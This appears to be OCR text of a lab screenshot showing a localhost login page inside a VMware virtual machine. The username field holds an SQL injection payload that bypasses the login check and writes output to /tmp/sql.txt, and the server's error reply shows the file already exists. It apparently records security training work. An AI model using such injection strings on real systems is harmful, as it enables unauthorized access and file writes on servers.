 sophiapineda1 - VMware Workstation 17 Player (Non-commercial use only)
Player
File Edit View History Bookmarks Tools Help 2:15 AM
Login Page
localhost Search
Login
UserName :
or'1'='1 into outfile '/tmp/sql.txt'#
Password :
Submit
Error : Please check the Username and
Password : File '/tmp/sql.txt' already
exists